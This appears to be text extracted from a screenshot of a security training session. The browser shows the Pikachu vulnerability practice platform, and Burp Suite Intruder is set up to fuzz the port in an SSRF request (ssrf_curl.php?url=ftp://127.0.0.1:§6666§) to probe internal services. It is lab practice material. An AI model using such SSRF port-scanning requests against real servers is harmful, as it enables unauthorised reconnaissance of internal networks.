 短链接生成_ 短链
phpStudy 探针 2014
PS phpStudy 探针 2
Get the pikachu
base64解密_百度
Base64 在线编码
BASE64加密解密
www.pikachu.com/vul/ssrf/ssrf_fgc.php?url=ftp://127.0.0.1:6666
火狐官方站点 新手上路 常用网址 京东商城
Pikachu 漏洞练习平台 pika~pika~
系统介绍 概述
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ShiroScan Fastjson scan
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - se
help for full details.
Attack type: Sniper
GET /vul/ssrf/ssrf_curl.php?url=ftp://127.0.0.1:§6666§ HTTP/1.1
Host: www.pikachu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2